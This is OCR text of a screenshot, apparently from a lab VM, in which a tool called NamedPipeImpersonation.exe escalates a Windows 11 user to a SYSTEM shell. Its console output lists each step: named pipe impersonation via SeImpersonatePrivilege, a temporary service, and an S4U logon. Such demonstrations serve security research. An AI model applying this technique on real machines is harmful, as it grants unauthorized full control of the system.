 Process Hacker [dev22h2\user]
Hacker View Tools Users Help
Refresh Options
Processes Services Net
Name
svchost
svchost
svchost
svchost
svchost
svchost
svchost
svchost
svchost
SgrmBr
svchost
svchost
lsass.exe
fontdrvho
winlogon.ex
fontdrvho
dwm.exe
explorer.exe
ProcessHa
SecurityH
vmtoolsd.
OneDrive.
WindowsT
OpenCo
CPU Usage: 51.60% Physical memory: 2.5 GB (62.47%) Processes: 153
Administrator: Windows Powe
PS C:\Users\user> whoami
dev22h2\user
PS C:\Users\user> C:\Dev\NamedPipeImpersonation.exe
[>] Trying to enable required privileges.
[+] SeImpersonatePrivilege is enabled successfully.
[*] Created Named Pipe Server @ \\.\pipe\PrivFuPipeSvc
[*] Waiting for client connection...
[>] Trying to create and start named pipe client service.
[*] Service Name : PrivFuPipeSvc
[+] Named pipe client service is started successfully.
[+] Impersonated as "NT AUTHORITY\SYSTEM" (SID: S-1-5-18).
[>] Deleting named pipe client service.
[+] Named pipe client service is deleted successfully.
[>] Trying to S4U logon.
[+] S4U logon is successful.
[>] Trying to spawn token assigned shell.
[+] SYSTEM shell is executed succcessfully.
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>whoami /user
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
Test Mode
Windows 11 Pro
Build 22621.ni_release.220506-1250
vm
4:13 AM
6/14/2023
4